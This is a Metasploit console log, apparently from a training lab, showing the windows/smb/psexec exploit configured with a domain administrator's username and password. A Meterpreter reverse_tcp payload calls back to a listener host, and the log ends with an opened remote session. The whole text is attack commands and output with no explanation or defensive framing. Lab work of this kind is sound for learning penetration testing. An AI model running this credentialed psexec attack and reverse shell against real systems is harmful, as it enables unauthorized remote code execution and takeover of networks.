 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.17.134 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain training.local no The Windows domain to use for authentication
SMBPass 1qaz@WSX no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.17.130:4444
[*] 192.168.17.134:445 - Connecting to the server...
[*] 192.168.17.134:445 - Authenticating to 192.168.17.134:445|training.local as user 'administrator'...
[*] 192.168.17.134:445 - Selecting PowerShell target
[*] 192.168.17.134:445 - Executing the payload...
[*] Sending stage (200262 bytes) to 192.168.17.134
[+] 192.168.17.134:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 2 opened (192.168.17.130:4444 -> 192.168.17.134:50047) at 2021-10-26 09:31:41 -0800
meterpreter >